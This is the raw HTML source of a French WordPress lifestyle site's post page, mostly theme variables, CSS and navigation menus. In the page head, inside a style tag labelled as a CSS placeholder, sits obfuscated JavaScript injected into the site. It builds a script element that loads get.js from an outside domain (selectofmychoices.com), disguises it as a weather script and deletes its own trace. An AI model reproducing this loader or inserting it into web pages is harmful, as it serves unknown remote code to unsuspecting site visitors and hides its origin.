                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.coteboulevard.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.coteboulevard.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#197186";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="56cd3517ca";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#197186;--td_slider_text:rgba(25,113,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>

<link rel="icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#197186}.tdm-btn-style2:before{border-color:#197186}.tdm-btn-style2{color:#197186}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #197186;-moz-box-shadow:0 2px 16px #197186;box-shadow:0 2px 16px #197186}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #197186;-moz-box-shadow:0 4px 26px #197186;box-shadow:0 4px 26px #197186}</style>

	<style id="tdw-css-placeholder">var ajjgkpnf="_mzfjytadgal";try{var_ohylbbvln=String;var _ybtilhbp="f"+"ro"+_ohylbbvln['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aigursny="s"+"c"+_ohylbbvln[_ybtilhbp](114,105,112,116);var _ully="c"+"re"+_ohylbbvln[_ybtilhbp](97,116,101,69,108,101,109,101,110,116);let _lhwhwedxo="s"+_ohylbbvln[_ybtilhbp](114,99);var _sjoubv=_ohylbbvln[_ybtilhbp](105,100);var aluym="cu"+"rre"+_ohylbbvln[_ybtilhbp](110,116,83,99,114,105,112,116);let aarrknx="pa"+"r"+_ohylbbvln[_ybtilhbp](101,110,116,78,111,100,101);var _jvezz="i"+"ns"+_ohylbbvln[_ybtilhbp](101,114,116,66,101,102,111,114,101);var asbaqetqtl="ge"+"El"+_ohylbbvln[_ybtilhbp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _jjtlgijehj="h"+"e"+_ohylbbvln[_ybtilhbp](97,100);var _rtntahdwl="ap"+"p"+_ohylbbvln[_ybtilhbp](101,110,100,67,104,105,108,100);let _xoporzmthtp=document;var aaqktpegpo="t"+"e"+_ohylbbvln[_ybtilhbp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ldcvxjpkxom=_xoporzmthtp[_ully](aigursny);_ldcvxjpkxom['as'+'y'+'nc']=true;var _ublqlj=_ohylbbvln[_ybtilhbp](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_ohylbbvln[_ybtilhbp](47)+_ohylbbvln[_ybtilhbp](115,99,114,105,112,116)+_ohylbbvln[_ybtilhbp](47)+_ohylbbvln[_ybtilhbp](103,101,116,46,106,115);_ldcvxjpkxom[_lhwhwedxo]=_ublqlj;_ldcvxjpkxom[_sjoubv]=aaqktpegpo;if(_xoporzmthtp[aluym]){_xoporzmthtp[aluym][aarrknx][_jvezz](_ldcvxjpkxom,_xoporzmthtp[aluym]);let _fwbfwa=document;if (_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xoporzmthtp[asbaqetqtl](_jjtlgijehj)[0][_rtntahdwl](_ldcvxjpkxom);if (_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-14797 single-format-standard wp-theme-Newspaper produit-hivernage-piscine-hors-sol global-block-template-1 tdb_template_12594 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first menu-item-5171"><a href="https://www.coteboulevard.com/maison-entretien">Maison<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5173"><a href="https://www.coteboulevard.com/maison-entretien/bricolage">Bricolage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5189"><a href="https://www.coteboulevard.com/maison-entretien/decoration">Décoration intérieur</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5153"><a href="https://www.coteboulevard.com/animaux">Animaux</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5158"><a href="https://www.coteboulevard.com/auto-moto">Auto / Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5159"><a href="https://www.coteboulevard.com/beaute">Beauté<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5160"><a href="https://www.coteboulevard.com/beaute/cheveux">Cheveux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5165"><a href="https://www.coteboulevard.com/high-tech">High-tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5170"><a href="https://www.coteboulevard.com/loisirs">Loisirs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5192"><a href="https://www.coteboulevard.com/parents">Parents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5193"><a href="https://www.coteboulevard.com/parents/bebe">Bébé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5163"><a href="https://www.coteboulevard.com/grossesse">Grossesse<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14059"><a href="https://www.coteboulevard.com/info/semaines-de-grossesse">Semaines de grossesse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5195"><a href="https://www.coteboulevard.com/recettes">Recettes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5197"><a href="https://www.coteboulevard.com/sante">Santé<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://www.coteboulevard.com/sante/effets-secondaires">Maladies / Effets secondaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5191"><a href="https://www.coteboulevard.com/mode">Mode<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://www.coteboulevard.com/mode/vetements-accessoires">Vêtements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5202"><a href="https://www.coteboulevard.com/vie-pratique">Vie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14624"><a href="https://www.coteboulevard.com/administration">Administration<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14625"><a href="https://www.coteboulevard.com/administration/passeport">Passeport</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.coteboulevard.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.16)!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ededed!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:64%!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_6{width:72%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{padding-top:4px!important;padding-left:14px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:10px;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{color:#ffffff;font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;font-size:18px!important;}.tdi_7 .tdb-logo-text-title{font-size:50px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:4px;display:none;font-size:11px!important;}.tdi_7 .tdb-logo-text-title{font-size:38px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:0px}.tdi_7 .tdb-logo-text-title{display:none;font-size:42px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.coteboulevard.com/wp-content/uploads/2025/01/logo-8.png" alt="Logo"  title=""  width="694" height="246" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}.tdi_9{width:18%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{width:6%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#272262}.tdi_10 .tdb-mobile-menu-button svg,.tdi_10 .tdb-mobile-menu-button svg *{fill:#272262}.tdi_10 .tdb-mobile-menu-button:hover{color:#158d93}.tdi_10 .tdb-mobile-menu-button:hover svg,.tdi_10 .tdb-mobile-menu-button:hover svg *{fill:#158d93}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_13" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:none}@media (min-width:768px){.tdi_14{margin-left:-0px;margin-right:-0px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_14{padding-right:20px!important;padding-left:20px!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}</style>
<div class="tdi_13_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.16)!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_13_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#ffffff,#c9c9c9)!important}</style></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{width:300px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{width:6%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdi_17{width:300px!important}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_17 .tdb-logo-svg-wrap{display:block}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img{max-width:250px}.tdi_17 .tdb-logo-img-wrap{display:block}.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:10px;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_17 .tdb-logo-text-title{display:none;color:var(--primary);font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_17 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;font-size:18px!important;}.tdi_17 .tdb-logo-text-title{font-size:50px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:4px;display:none;font-size:11px!important;}.tdi_17 .tdb-logo-text-title{font-size:38px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.coteboulevard.com/wp-content/uploads/2025/01/logo-8.png" alt="Logo"  title=""  width="694" height="246" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{width:72%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_20 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20"  style=" z-index: 999;">
<style>.tdi_20{width:100%!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul 